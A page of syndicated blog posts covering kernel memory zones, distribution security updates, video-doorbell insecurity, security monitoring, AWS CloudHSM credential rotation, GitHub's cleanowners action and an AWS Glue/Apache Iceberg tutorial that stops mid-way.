[$] Formalizing policy zones for memory

Post Syndicated from corbet original https://lwn.net/Articles/964239/

The kernel’s memory-management subsystem is built on the concept of
“zones”, which were initially added to describe the physical
characteristics of the memory pages contained within them. Over time,
zones have taken on more of a policy-related role as well. With a patch
set called THP
allocator optimizations
, Yu Zhao has set out to better define the role
of policy-related zones on the path toward adding two more of them, with
the ultimate purpose of improving the kernel’s support for transparent huge
pages (THPs).

Security updates for Tuesday

Post Syndicated from corbet original https://lwn.net/Articles/964450/

Security updates have been issued by Debian (yard), Oracle (buildah and kernel), Red Hat (389-ds:1.4, edk2, frr, gnutls, haproxy, libfastjson, libX11, postgresql:12, sqlite, squid, squid:4, tcpdump, and tomcat), SUSE (apache2-mod_auth_openidc and glibc), and Ubuntu (linux-gke, python-cryptography, and python-django).

The Insecurity of Video Doorbells

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/03/the-insecurity-of-video-doorbells.html

Consumer Reports has analyzed a bunch of popular Internet-connected video doorbells. Their security is terrible.

First, these doorbells expose your home IP address and WiFi network name to the internet without encryption, potentially opening your home network to online criminals.

[…]

Anyone who can physically access one of the doorbells can take over the device—no tools or fancy hacking skills needed.

Lessons from video game companies: automation unleashes robust monitoring & observability

Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/03/04/lessons-from-video-game-companies-automation-unleashes-robust-monitoring-observability/

Lessons from video game companies: automation unleashes robust monitoring & observability

Video game organizations need robust monitoring and observability solutions to stay one step ahead of cyber adversaries. Chances are, so do we all.

In this blog post, we’ll delve into how monitoring and observability capabilities enable video game organizations to bolster their cybersecurity defenses – and provide a better, more reliable gaming experience. Before we delve into the specific use case, let’s establish a foundation with a few definitions.

Monitoring involves actively tracking and analyzing events within an environment to identify potential security threats around the game and the player. Observability, on the other hand, goes beyond monitoring. It provides a holistic view of the entire system’s behavior, enabling video game organizations to understand and troubleshoot complex issues effectively. Together, robust monitoring and observability create a proactive cybersecurity stance that lets teams stop threats from escalating.

Automated Threat Detection: Automation with AI empowers Video game organizations to automate the detection of threats based on ML-predefined rules and behavioral analytics. This proactive approach ensures that potential security incidents are identified promptly, reducing the dwell time of threats within the network.

Real-time Response: Event-driving harvesting accelerates response with predefined actions in real-time. This includes isolating compromised endpoints, blocking malicious IP addresses, or executing custom response actions tailored to the organization’s security policies. The result is a swift and efficient containment of security incidents.

Adaptive Alerting: In addition to traditional alerting, automation can dynamically adjust alert thresholds and criteria based on historical data. This means that security teams can receive alerts for anomalous activities without being overwhelmed by false positives. This not only saves time and resources but also ensures that critical threats are not missed.

Contextual Enrichment: To enhance observability, Layered Context provides a holistic view of the most critical resources found in all environments; it is an enrichment of security alerts with contextual information. This includes user and asset details, historical behavior, and threat intelligence feeds. The enriched data provides security analysts with a comprehensive understanding of the security incident, enabling more informed and effective decision-making.

Customizable Process Workflows: Process-automated workflow capabilities are highly customisable, allowing video game organizations to create tailored workflows that align with their unique security requirements. This flexibility ensures that automation is not a one-size-fits-all solution but a dynamic tool that adapts to the specific needs of each organization.

In theory, this means you are adding protection and improving preventive measures while getting better at detecting threats that slip past our defenses. In reality, it means the security team has more and more tools for learning, configuring, monitoring and using.

In a digital landscape where cyber threats are becoming more sophisticated and prevalent, video game organizations must leverage advanced solutions that provide robust monitoring and observability. Rapid7, with its powerful automation features, is at the forefront of this cybersecurity evolution. Automating threat detection, incident response, alerting, contextual enrichment, and workflows empowers Video game organizations to enhance their cybersecurity defenses and respond effectively to the ever-changing threat landscape.

AWS CloudHSM architectural considerations for crypto user credential rotation

Post Syndicated from Shankar Rajagopalan original https://aws.amazon.com/blogs/security/aws-cloudhsm-architectural-considerations-for-crypto-user-credential-rotation/

This blog post provides architectural guidance on AWS CloudHSM crypto user credential rotation and is intended for those using or considering using CloudHSM. CloudHSM is a popular solution for secure cryptographic material management. By using this service, organizations can benefit from a robust mechanism to manage their own dedicated FIPS 140-2 level 3 hardware security module (HSM) cluster in the cloud and a client SDK that enables crypto users to perform cryptographic operations on deployed HSMs.

Credential rotation is an AWS Well-Architected best practice as it helps reduce the risks associated with the use of long-term credentials. Additionally, organizations are often required to rotate crypto user credentials for their HSM clusters to meet compliance, regulatory, or industry requirements. Unlike most AWS services that use AWS Identity and Access Management (IAM) users or IAM policies to access resources within your cluster, HSM users are directly created and maintained on the HSM cluster. As a result, how the credential rotation operation is performed might impact the workload’s availability. Thus, it’s important to understand the available options to perform crypto user credential rotation and the impact each option has in terms of ease of implementation and downtime.

In this post, we dive deep into the different options, steps to implement them, and their related pros and cons. We finish with a matrix of the relative downtime, complexity, and cost of each option so you can choose which best fits your use case.

Solution overview

In this document, we consider three approaches:

Approach 1 — For a workload with a defined maintenance window. You can shut down all client connections to CloudHSM, change the crypto user’s password, and subsequently re-establish connections to CloudHSM. This option is the most straightforward, but requires some application downtime.

Approach 2 — You create an additional crypto user (with access to all cryptographic materials) with a new password and from which new client instances are deployed. When the new user and instances are in place, traffic is rerouted to the new instances through a load balancer. This option involves no downtime but requires additional infrastructure (client instances) and a process to share cryptographic material between the crypto users.

Approach 3 — You run two separate and identical environments, directing traffic to a live (blue) environment while making and testing the changes on a secondary (green) environment before redirecting traffic to the green environment. This option involves no downtime, but requires additional infrastructure (client instances and an additional CloudHSM cluster) to support the blue/green deployment strategy.

Solution prerequisites

Approach 1

The first approach uses an application’s planned maintenance window to enact necessary crypto user password changes. It’s the most straightforward of the recommended options, with the least amount of complexity because no additional infrastructure is needed to support the password rotation activity. However, it requires downtime (preferably planned) to rotate the password and update the client application instances; depending on how you deploy a client application, you can shorten the downtime by automating the application deployment process. The main steps for this approach are shown in Figure 1:

Figure 1: Approach 1 to update crypto user password

Figure 1: Approach 1 to update crypto user password

To implement approach 1:

  1. Terminate all client connections to a CloudHSM cluster. This is necessary because you cannot change a password while a crypto user’s session is active.
    1. You can query an Amazon CloudWatch log group for your CloudHSM cluster to find out if any user session is active. Additionally, you can audit Amazon Virtual Private Cloud (Amazon VPC) Flow Logs by enabling them for the elastic network interfaces (ENIs) related to the CloudHSM cluster. See where the traffic is coming from and link that to the applications.
  2. Change the crypto user password
    1. Use the following command to start CloudHSM CLI interactive mode.
      1. Windows: C:\Program Files\Amazon\CloudHSM\bin\> .\cloudhsm-cli.exe interactive
      2. Linux: $ /opt/cloudhsm/bin/cloudhsm-cli interactive
    2. Use the login command and log in as the user with the password you want to change. aws-cloudhsm > login --username <USERNAME> --role <ROLE>
    3. Enter the user’s password.
    4. Enter the user change-password command. aws-cloudhsm > user change-password --username <USERNAME> --role <ROLE>
    5. Enter the new password.
    6. Re-enter the new password.
  3. Update the client connecting to CloudHSM to use the new credentials. Follow the SDK documentation for detailed steps if you are using PKCS # 11, OpenSSL Dynamic Engine, JCE provider or KSP and CNG provider.
  4. Resume all client connections to CloudHSM cluster

Approach 2

The second approach employs two crypto users and a blue/green deployment strategy, that is, a deployment strategy in which you create two separate but identical client environments. One environment (blue) runs the current application version with crypto user 1 (CU1) and handles live traffic, while the other environment (green) runs a new application version with the updated crypto user 2 (CU2) password. After testing is complete on the green environment, traffic is directed to the green environment and the blue environment is deprecated. In this approach, both crypto users have access to the required cryptographic material. When rotating the crypto user password, you spin up new client instances and swap connection credentials to use the second crypto user. Because the client application only uses one crypto user at a time, the second user can remain dormant and be reused in the future as well. When compared to the first approach, this approach adds complexity to your architecture so that you can redirect live application traffic to the new environment by deploying additional client instances without having to restart. You also need to be aware that a shared user can only perform sign, encrypt, decrypt, verify, and HMAC operations with the shared key. Currently, export, wrap, modify, delete, and derive operations aren’t allowed with a shared user. This approach has the advantages of a classic blue/green deployment (no downtime and low risk), in addition to adding redundancy at the user management level by having multiple crypto users with access to the required cryptographic material. Figure 2 depicts a possible architecture:

Figure 2: Approach 2 to update crypto user password

Figure 2: Approach 2 to update crypto user password

To implement Approach 2:

  1. Set up two crypto users on the CloudHSM cluster, for example CU1 and CU2.
  2. Create cryptographic material required by your application.
  3. Use the key share command to share the key with the other user so that both users have access to all the keys.
    1. Start by running the key list command with a filter to return a specific key.
    2. View the shared-users output to identify whom the key is currently shared with.
    3. To share this key with a crypto user, enter the following command: aws-cloudhsm > aws-cloudhsm > key share --filter attr.label="rsa_key_to_share" attr.class=private-key --username <USERNAME> --role crypto-user
  4. If CU1 is used to make client (that is, blue environment) connections to a CloudHSM cluster then change the password for CU2.
    1. Follow the instructions in To change HSM user passwords or step 2 of Approach 1 to change the password assigned to CU2.
  5. Spin up new client instances and use CU2 to configure the connection credentials (that is, green environment).
  6. Add the new client instances to a new target group for the existing Application Load Balancer (ALB).
  7. Next use the weighted target groups routing feature of ALB to route traffic to the newly configured environment.
    • You can use forward actions of the ALB listener rules setting to route requests to one or more target groups.
    • If you specify multiple target groups for a forward action, you must specify a weight for each target group. Each target group weight is a value from 0 to 999. Requests that match a listener rule with weighted target groups are distributed to these target groups based on their weights. For example, if you specify one with a weight of 10 and the other with a weight of 20, the target group with a weight of 20 receives twice as many requests as the other target group.
    • You can make these changes to the ALB setting using the AWS Command Line Interface (AWS CLI), AWS Management Console, or supported infrastructure as code (IaC) tools.
    • For more information, see Fine-tuning blue/green deployments on application load balancer.
  8. For the next password rotation iteration, you can switch back to using CU1 with updated credentials by updating your client instances and redeploying using steps 6 and 7.

Approach 3

The third approach is a variation of the previous approach as you build an identical environment (blue/green deployment) and change the crypto user password on the new environment to achieve zero downtime for the workload. You create two separate but identical CloudHSM clusters, with one serving as the live (blue) environment, and another as the test (green) environment in which changes are tested prior to deployment. After testing is complete in the green environment, production traffic is directed to the green environment and the blue environment is deprecated. Again, this approach adds complexity to your architecture so that you can redirect live application traffic to the new environment by deploying additional client instances and a CloudHSM cluster during the deployment and cutover window without having to restart. Additionally, changes made to the blue cluster after the green cluster was created won’t be available in the green cluster—something that can be mitigated by a brief embargo on changes while this cutover process is in progress. A key advantage to this approach is that it increases application availability without the need for a second crypto user, while still reducing deployment risk and simplifying the rollback process if a deployment fails. Such a deployment pattern is typically automated using continuous integration and continuous delivery (CI/CD) tools such as AWS CodeDeploy. For detailed deployment configuration options, see deployment configurations in CodeDeploy. Figure 3 depicts a possible architecture:

Figure 3: Approach 3 to update crypto user password

Figure 3: Approach 3 to update crypto user password

To implement approach 3:

  1. Create a cluster from backup. Make sure you restore the new cluster in the same Availability Zone as the existing CloudHSM cluster. This will be your green environment.
  2. Spin up new application instances (green environment) and configure them to connect to the new CloudHSM cluster.
  3. Take note of the new CloudHSM cluster security group and attach it to the new client instances.
  4. Follow the steps in To change HSM user passwords or Approach 1 step 2 to change the crypto user password on the new cluster.
  5. Update the client connecting to CloudHSM with the new password.
  6. Add the new client to the existing Application Load Balancer by following Approach 2 steps 6 and 7.
  7. After the deployment is complete, you can delete the old cluster and client instances (blue environment).
    • To delete the CloudHSM cluster using the console.
      1. Open the AWS CloudHSM console.
      2. Select the old cluster and then choose Delete cluster.
      3. Confirm that you want to delete the cluster, then choose Delete.
    • To delete the cluster using the AWS Command Line Interface (AWS CLI), use the following command: aws cloudhsmv2 delete-cluster --cluster-id <cluster ID>

How to choose an approach

To better understand which approach is the best fit for your use case, consider the following criteria:

  • Downtime: What is the acceptable amount of downtime for your workload?
  • Implementation complexity: Do you need to make architecture changes to your workload and how complex is the implementation effort?
  • Cost: Is the additional cost required for the approach acceptable to the business?
Downtime Relative Implementation complexity Relative infrastructure cost
Approach 1 Yes Low None
Approach 2 No Medium Medium
Approach 3 No Medium High

Approach 1 — especially when run within a scheduled maintenance window—is the most straightforward of the three approaches because there’s no additional infrastructure required, and workload downtime is the only tradeoff. This is best suited for applications where planned downtime is acceptable and you need to keep solution complexity low.

Approach 2 involves no downtime for the workload and the second crypto user serves as a backup for future password updates (such as if credentials are lost, or in case there are personnel changes). The downside is the initial planning required to set up the workload to handle multiple CUs, share all keys among the crypto users, and the additional cost. This is best suited for workloads that require zero downtime and an architecture that supports hot swapping of incoming traffic.

Approach 3 also supports zero downtime for the workload, with a complex implementation and some cost to set up additional infrastructure. This is best suited for workloads that have require zero downtime, have an architecture supports hot swapping of incoming traffic, and you don’t want to maintain a second crypto user that has shared access to all required cryptographic material.

Conclusion

In this post, we covered three approaches you can take to rotate the crypto user password on your CloudHSM cluster to align with AWS security best practices of the Well-Architected Framework and to meet your compliance, regulatory, or industry requirements. Each has considerations in terms of relative cost, complexity, and downtime. We recommend carefully considering mapping them to your workload and picking the approach best suited for your business and workload needs.

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the AWS CloudHSM re:Post or contact AWS Support.

Shankar Rajagopalan

Shankar Rajagopalan

Shankar is a Senior Solutions Architect at Amazon Web Services in Austin, Texas. With two decades of experience in technology consulting, he specializes in sectors such as Telecom and Engineering. His present focus revolves around Security, Compliance, and Privacy.

Abderrahmen Mahmoudi

Abderrahmen Mahmoudi

Abderrahmen is a Senior Partner Solutions Architect at Amazon Web Services supporting partners and public sector customers in the Benelux region (Belgium, Netherlands, and Luxembourg). With a strong background working on Hardware Security Modules management, cryptographic operations, and tooling, he focuses on supporting customers in building secure solutions that meet compliance requirements.

Keeping repository maintainer information accurate

Post Syndicated from Zack Koppert original https://github.blog/2024-03-04-keeping-repository-maintainer-information-accurate/


Companies and their structures are always evolving. Regardless of the reason, with people and information exchanging places, it’s easy for maintainership/ownership information about a repository to become outdated or unclear. Maintainers play a crucial role in guiding and stewarding a project, and knowing who they are is essential for efficient collaboration and decision-making. This information can be stored in the CODEOWNERS file but how can we ensure that it’s up to date? Let’s delve into why this matters and how the GitHub OSPO’s tool, cleanowners, can help maintainers achieve accurate ownership information for their projects.

The importance of accurate maintainer information

In any software project, having clear ownership guidelines is crucial for effective collaboration. Maintainers are responsible for reviewing contributions, merging changes, and guiding the project’s direction. Without clear ownership information, contributors may be unsure of who to reach out to for guidance or review. Imagine that you’ve discovered a high-risk security vulnerability and nobody is responding to your pull request to fix it, let alone coordinating that everyone across the company gets the patches needed for fixing it. This ambiguity can lead to delays and confusion, unfortunately teaching teams that it’s better to maintain control than to collaborate. These are not the outcomes we are hoping for as developers, so it’s important for us to consider how we can ensure active maintainership especially of our production components.

CODEOWNERS files

Solving this problem starts with documenting maintainers. A CODEOWNERS file, residing in the root of a repository, allows maintainers to specify individuals or teams who are responsible for reviewing and maintaining specific areas of the codebase. By defining ownership at the file or directory level, CODEOWNERS provides clarity on who is responsible for reviewing changes within each part of the project.

CODEOWNERS not only streamlines the contribution process but also fosters transparency and accountability within the organization. Contributors know exactly who to contact for feedback, escalation, or approval, while maintainers can effectively distribute responsibilities and ensure that every part of the codebase has proper coverage.

Ensuring clean and accurate CODEOWNERS files with cleanowners

While CODEOWNERS is a powerful tool for managing ownership information, maintaining it manually can be tedious and easily-overlooked. To address this challenge, the GitHub OSPO developed cleanowners: a GitHub Action that automates the process of keeping CODEOWNERS files clean and up to date. If it detects that something needs to change, it will open a pull request so this problem gets addressed sooner rather than later.

Here’s how cleanowners works:

---
name: Weekly codeowners cleanup
on:
  workflow_dispatch:
  schedule:
    - cron: '3 2 * * 6'

permissions:
  issues: write

jobs:
  cleanowners:
    name: cleanowners
    runs-on: ubuntu-latest

    steps:
      - name: Run cleanowners action
        uses: github/cleanowners@v1
        env:
          GH_TOKEN: ${{ secrets.GH_TOKEN }}
          ORGANIZATION: <YOUR_ORGANIZATION_GOES_HERE>

This workflow, triggered by scheduled runs, ensures that the CODEOWNERS file is cleaned automatically. By leveraging cleanowners, maintainers can rest assured that ownership information is accurate, or it will be brought to the attention of the team via an automatic pull request requesting an update to the file. Here is an example where @zkoppert and @no-longer-in-this-org used to both be maintainers, but @no-longer-in-this-org has left the company and no longer maintains this repository.

Screenshot of an example pull request where one maintainer is removed from the CODEOWNERS file because they left the company and no longer maintain this repository.

Dive in

With tools like cleanowners, the task of managing CODEOWNERS files becomes actively managed instead of ignored, allowing maintainers to focus on what matters most: building and nurturing thriving software projects. By embracing clear and accurate ownership documentation practices, software projects can continue to flourish, guided by clear ownership and collaboration principles.

Check out the repository for more information on how to configure and set up the action.

The post Keeping repository maintainer information accurate appeared first on The GitHub Blog.

Use AWS Glue ETL to perform merge, partition evolution, and schema evolution on Apache Iceberg

Post Syndicated from Satyanarayana Adimula original https://aws.amazon.com/blogs/big-data/use-aws-glue-etl-to-perform-merge-partition-evolution-and-schema-evolution-on-apache-iceberg/

As enterprises collect increasing amounts of data from various sources, the structure and organization of that data often need to change over time to meet evolving analytical needs. However, altering schema and table partitions in traditional data lakes can be a disruptive and time-consuming task, requiring renaming or recreating entire tables and reprocessing large datasets. This hampers agility and time to insight.

Schema evolution enables adding, deleting, renaming, or modifying columns without needing to rewrite existing data. This is critical for fast-moving enterprises to augment data structures to support new use cases. For example, an ecommerce company may add new customer demographic attributes or order status flags to enrich analytics. Apache Iceberg manages these schema changes in a backward-compatible way through its innovative metadata table evolution architecture.

Similarly, partition evolution allows seamless adding, dropping, or splitting partitions. For instance, an ecommerce marketplace may initially partition order data by day. As orders accumulate, and querying by day becomes inefficient, they may split to day and customer ID partitions. Table partitioning organizes big datasets most efficiently for query performance. Iceberg gives enterprises the flexibility to incrementally adjust partitions rather than requiring tedious rebuild procedures. New partitions can be added in a fully compatible way without downtime or having to rewrite existing data files.

This post demonstrates how you can harness Iceberg, Amazon Simple Storage Service (Amazon S3), AWS Glue, AWS Lake Formation, and AWS Identity and Access Management (IAM) to implement a transactional data lake supporting seamless evolution. By allowing for painless schema and partition adjustments as data insights evolve, you can benefit from the future-proof flexibility needed for business success.

Overview of solution

For our example use case, a fictional large ecommerce company processes thousands of orders each day. When orders are received, updated, cancelled, shipped, delivered, or returned, the changes are made in their on-premises system, and those changes need to be replicated to an S3 data lake so that data analysts can run queries through Amazon Athena. The changes can contain schema updates as well. Due to the security requirements of different organizations, they need to manage fine-grained access control for the analysts through Lake Formation.

The following diagram illustrates the solution architecture.

The solution workflow includes the following key steps:

  1. Ingest data from on premises into a Dropzone location using a data ingestion pipeline.
  2. Merge the data from the Dropzone location into Iceberg using AWS Glue.
  3. Query the data using Athena.

Prerequisites

For this walkthrough, you should have the following prerequisites:

Set up the infrastructure with AWS CloudFormation

To create your infrastructure with an AWS CloudFormation template, complete the following steps:

  1. Log in as an administrator to your AWS account.
  2. Open the AWS CloudFormation console.
  3. Choose Launch Stack:
  4. For Stack name, enter a name (for this post, icebergdemo1).
  5. Choose Next.
  6. Provide information for the following parameters:
    1. DatalakeUserName
    2. DatalakeUserPassword
    3. DatabaseName
    4. TableName
    5. DatabaseLFTagKey
    6. DatabaseLFTagValue
    7. TableLFTagKey
    8. TableLFTagValue
  7. Choose Next.
  8. Choose Next again.
  9. In the Review section, review the values you entered.
  10. Select I acknowledge that AWS CloudFormation might create IAM resources with custom names and choose Submit.

In a few minutes, the stack status will change to CREATE_COMPLETE.

You can go to the Outputs tab of the stack to see all the resources it has provisioned. The resources are prefixed with the stack name you provided (for this post, icebergdemo1).

Create an Iceberg table using Lambda and grant access using Lake Formation

To create an Iceberg table and grant access on it, complete the following steps:

  1. Navigate to the Resources tab of the CloudFormation stack icebergdemo1 and search for logical ID named LambdaFunctionIceberg.
  2. Choose the hyperlink of the associated physical ID.

You’re redirected to the Lambda function icebergdemo1-Lambda-Create-Iceberg-and-Grant-access.

  1. On the Configuration tab, choose Environment variables in the left pane.
  1. On the Code tab, you can inspect the function code.

The function uses the AWS SDK for Python (Boto3) APIs to provision the resources. It assumes the provisioned data lake admin role to perform the following tasks:

  • Grant DATA_LOCATION_ACCESS access to the data lake admin role on the registered data lake location
  • Create Lake Formation Tags (LF-Tags)
  • Create a database in the AWS Glue Data Catalog using the AWS Glue create_database API
  • Assign LF-Tags to the database
  • Grant DESCRIBE access on the database using LF-Tags to the data lake IAM user and AWS Glue ETL IAM role
  • Create an Iceberg table using the AWS Glue create_table API:
response_create_table = glue_client.create_table(
DatabaseName= 'icebergdb1',
OpenTableFormatInput= { 
 'IcebergInput': { 
 'MetadataOperation': 'CREATE',
 'Version': '2'
 }
},
TableInput={
    'Name': ‘ecomorders’,
    'StorageDescriptor': {
        'Columns': [
            {'Name': 'ordernum', 'Type': 'int'},
            {'Name': 'sku', 'Type': 'string'},
            {'Name': 'quantity','Type': 'int'},
            {'Name': 'category','Type': 'string'},
            {'Name': 'status','Type': 'string'},
            {'Name': 'shipping_id','Type': 'string'}
        ],  
        'Location': 's3://icebergdemo1-s3bucketiceberg-vthvwwblrwe8/iceberg/'
    },
    'TableType': 'EXTERNAL_TABLE'
    }
)
  • Assign LF-Tags to the table
  • Grant DESCRIBE and SELECT on the Iceberg table LF-Tags for the data lake IAM user
  • Grant ALL, DESCRIBE, SELECT, INSERT, DELETE, and ALTER access on the Iceberg table LF-Tags to the AWS Glue ETL IAM role
  1. On the Test tab, choose Test to run the function.

When the function is complete, you will see the message “Executing function: succeeded.”

Lake Formation helps you centrally manage, secure, and globally share data for analytics and machine learning. With Lake Formation, you can manage fine-grained access control for your data lake data on Amazon S3 and its metadata in the Data Catalog.

To add an Amazon S3 location as Iceberg storage in your data lake, register the location with Lake Formation. You can then use Lake Formation permissions for fine-grained access control to the Data Catalog objects that point to this location, and to the underlying data in the location.

The CloudFormation stack registered the data lake location.

Data location permissions in Lake Formation enable principals to create and alter Data Catalog resources that point to the designated registered Amazon S3 locations. Data location permissions work in addition to Lake Formation data permissions to secure information in your data lake.

Lake Formation tag-based access control (LF-TBAC) is an authorization strategy that defines permissions based on attributes. In Lake Formation, these attributes are called LF-Tags. You can attach LF-Tags to Data Catalog resources, Lake Formation principals, and table columns. You can assign and revoke permissions on Lake Formation resources using these LF-Tags. Lake Formation allows operations on those resources when the principal’s tag matches the resource tag.

Verify the Iceberg table from the Lake Formation console

To verify the Iceberg table, complete the following steps:

  1. On the Lake Formation console, choose Databases in the navigation pane.
  2. Open the details page for icebergdb1.

You can see the associated database LF-Tags.

  1. Choose Tables in the navigation pane.
  2. Open the details page for ecomorders.

In the Table details section, you can observe the following:

  • Table format shows as Apache Iceberg
  • Table management shows as Managed by Data Catalog
  • Location lists the data lake location of the Iceberg table

In the LF-Tags section, you can see the associated table LF-Tags.

In the Table details section, expand Advanced table properties to view the following:

  • metadata_location points to the location of the Iceberg table’s metadata file
  • table_type shows as ICEBERG

On the Schema tab, you can view the columns defined on the Iceberg table.

Integrate Iceberg with the AWS Glue Data Catalog and Amazon S3

Iceberg tracks individual data files in a table instead of directories. When there is an explicit commit on the table, Iceberg creates data files and adds them to the table. Iceberg maintains the table state in metadata files. Any change in table state creates a new metadata file that atomically replaces the older metadata. Metadata files track the table schema, partitioning configuration, and other properties.

Iceberg requires file systems that support the operations to be compatible with object stores like Amazon S3.

Iceberg creates snapshots for the table contents. Each snapshot is a complete set of data files in the table at a point in time. Data files in snapshots are stored in one or more manifest files that contain a row for each data file in the table, its partition data, and its metrics.

The following diagram illustrates this hierarchy.

When you create an Iceberg table, it creates the metadata folder first and a metadata file in the metadata folder. The data folder is created when you load data into the Iceberg table.

Contents of the Iceberg metadata file

The Iceberg metadata file contains a lot of information, including the following:

  • format-version –Version of the Iceberg table
  • Location – Amazon S3 location of the table
  • Schemas – Name and data type of all columns on the table
  • partition-specs – Partitioned columns
  • sort-orders – Sort order of columns
  • properties – Table properties
  • current-snapshot-id – Current snapshot
  • refs – Table references
  • snapshots – List of snapshots, each containing the following information:
    • sequence-number – Sequence number of snapshots in chronological order (the highest number represents the current snapshot, 1 for the first snapshot)
    • snapshot-id – Snapshot ID
    • timestamp-ms – Timestamp when the snapshot was committed
    • summary – Summary of changes committed
    • manifest-list – List of manifests; this file name starts with snap-< snapshot-id >
  • schema-id – Sequence number of the schema in chronological order (the highest number represents the current schema)
  • snapshot-log – List of snapshots in chronological order
  • metadata-log – List of metadata files in chronological order

The metadata file has all the historical changes to the table’s data and schema. Reviewing the contents on the metafile file directly can be a time-consuming task. Fortunately, you can query the Iceberg metadata using Athena.

Iceberg framework in AWS Glue

AWS Glue 4.0 supports Iceberg tables registered with Lake Formation. In the AWS Glue ETL jobs, you need the following code to enable the Iceberg framework:

from awsglue.context import GlueContext
from pyspark.context import SparkContext
from pyspark.conf import SparkConf
aws_account_id = boto3.client('sts').get_caller_identity().get('Account')

args = getResolvedOptions(sys.argv, ['JOB_NAME','warehouse_path']
    
# Set up configuration for AWS Glue to work with Apache Iceberg
conf = SparkConf()
conf.set("spark.sql.extensions", "org.apache.iceberg.spark.extensions.IcebergSparkSessionExtensions")
conf.set("spark.sql.catalog.glue_catalog", "org.apache.iceberg.spark.SparkCatalog")
conf.set("spark.sql.catalog.glue_catalog.warehouse", args['warehouse_path'])
conf.set("spark.sql.catalog.glue_catalog.catalog-impl", "org.apache.iceberg.aws.glue.GlueCatalog")
conf.set("spark.sql.catalog.glue_catalog.io-impl", "org.apache.iceberg.aws.s3.S3FileIO")
conf.set("spark.sql.catalog.glue_catalog.glue.lakeformation-enabled", "true")
conf.set("spark.sql.catalog.glue_catalog.glue.id", aws_account_id)

sc = SparkContext(conf=conf)
glueContext = GlueContext(sc)
spark = glueContext.spark_session

For read/write access to underlying data, in addition to Lake Formation permissions, the AWS Glue IAM role to run the AWS Glue ETL jobs was granted lakeformation: GetDataAccess IAM permission. With this permission, Lake Formation grants the request for temporary credentials to access the data.

The CloudFormation stack provisioned the four AWS Glue ETL jobs for you. The name of each job starts with your stack name (icebergdemo1). Complete the following steps to view the jobs:

  1. Log in as an administrator to your AWS account.
  2. On the AWS Glue console, choose ETL jobs in the navigation pane.
  3. Search for jobs with icebergdemo1 in the name.

Merge data from Dropzone into the Iceberg table

For our use case, the company ingests their ecommerce orders data daily from their on-premises location into an Amazon S3 Dropzone location. The CloudFormation stack loaded three files with sample orders for 3 days, as shown in the following figures. You see the data in the Dropzone location s3://icebergdemo1-s3bucketdropzone-kunftrcblhsk/data.

The AWS Glue ETL job icebergdemo1-GlueETL1-merge will run daily to merge the data into the Iceberg table. It has the following logic to add or update the data on Iceberg:

  • Create a Spark DataFrame from input data:
df = spark.read.format(dropzone_dataformat).option("header", True).load(dropzone_path)
df = df.withColumn("ordernum", df["ordernum"].cast(IntegerType())) \
    .withColumn("quantity", df["quantity"].cast(IntegerType()))
df.createOrReplaceTempView("input_table")
  • For a new order, add it to the table
  • If the table has a matching order, update the status and shipping_id:
stmt_merge = f"""
    MERGE INTO glue_catalog.{database_name}.{table_name} AS t
    USING input_table AS s 
    ON t.ordernum= s.ordernum
    WHEN MATCHED 
            THEN UPDATE SET 
                t.status = s.status,
                t.shipping_id = s.shipping_id
    WHEN NOT MATCHED THEN INSERT *
    """
spark.sql(stmt_merge)

Complete the following steps to run the AWS Glue merge job:

  1. On the AWS Glue console, choose ETL jobs in the navigation pane.
  2. Select the ETL job icebergdemo1-GlueETL1-merge.
  3. On the Actions dropdown menu, choose Run with parameters.
  4. On the Run parameters page, go to Job parameters.
  5. For the --dropzone_path parameter, provide the S3 location of the input data (icebergdemo1-s3bucketdropzone-kunftrcblhsk/data/merge1).
  6. Run the job to add all the orders: 1001, 1002, 1003, and 1004.
  7. For the --dropzone_path parameter, change the S3 location to icebergdemo1-s3bucketdropzone-kunftrcblhsk/data/merge2.
  8. Run the job again to add orders 2001 and 2002, and update orders 1001, 1002, and 1003.
  9. For the --dropzone_path parameter, change the S3 location to icebergdemo1-s3bucketdropzone-kunftrcblhsk/data/merge3.
  10. Run the job again to add order 3001 and update orders 1001, 1003, 2001, and 2002.

Go to the data folder of table to see the data files written by Iceberg when you merged the data into the table using the Glue ETL job icebergdemo1-GlueETL1-merge.

Query Iceberg using Athena

The CloudFormation stack created the IAM user iceberguser1, which has read access on the Iceberg table using LF-Tags. To query Iceberg using Athena via this user, complete the following steps:

  1. Log in as iceberguser1 to the AWS Management Console.
  2. On the Athena console, choose Workgroups in the navigation pane.
  3. Locate the workgroup that CloudFormation provisioned (icebergdemo1-workgroup)
  4. Verify Athena engine version 3.

The Athena engine version 3 supports Iceberg file formats, including Parquet, ORC, and Avro.

  1. Go to the Athena query editor.
  2. Choose the workgroup icebergdemo1-workgroup on the dropdown menu.
  3. For Database, choose icebergdb1. You will see the table ecomorders.
  4. Run the following query to see the data in the Iceberg table:
    SELECT * FROM "icebergdb1"."ecomorders" ORDER BY ordernum ;

  5. Run the following query to see table’s current partitions:
    DESCRIBE icebergdb1.ecomorders ;

Partition-spec describes how table is partitioned. In this example, there are no partitioned fields because you didn’t define any partitions on the table.

Iceberg partition evolution

You may need to change your partition structure; for example, due to trend changes of common query patterns in downstream analytics. A change of partition structure for traditional tables is a significant operation that requires an entire data copy.

Iceberg makes this straightforward. When you change the partition structure on Iceberg, it doesn’t require you to rewrite the data files. The old data written with earlier partitions remains unchanged. New data is written using the new specifications in a new layout. Metadata for each of the partition versions is kept separately.

Let’s add the partition field category to the Iceberg table using the AWS Glue ETL job icebergdemo1-GlueETL2-partition-evolution:

ALTER TABLE glue_catalog.icebergdb1.ecomorders
    ADD PARTITION FIELD category ;

On the AWS Glue console, run the ETL job icebergdemo1-GlueETL2-partition-evolution. When the job is complete, you can query partitions using Athena.

DESCRIBE icebergdb1.ecomorders ;

SELECT * FROM "icebergdb1"."ecomorders$partitions";

You can see the partition field category, but the partition values are null. There are no new data files in the data folder, because partition evolution is a metadata operation and doesn’t rewrite data files. When you add or update data, you will see the corresponding partition values populated.

Iceberg schema evolution

Iceberg supports in-place table evolution. You can evolve a table schema just like SQL. Iceberg schema updates are metadata changes, so no data files need to be rewritten to perform the schema evolution.

To explore the Iceberg schema evolution, run the ETL job icebergdemo1-GlueETL3-schema-evolution via the AWS Glue console. The job runs the following SparkSQL statements:

ALTER TABLE glue_catalog.icebergdb1.ecomorders
    ADD COLUMNS (shipping_carrier string) ;

ALTER TABLE glue_catalog.icebergdb1.ecomorders
    RENAME COLUMN shipping_id TO tracking_number ;

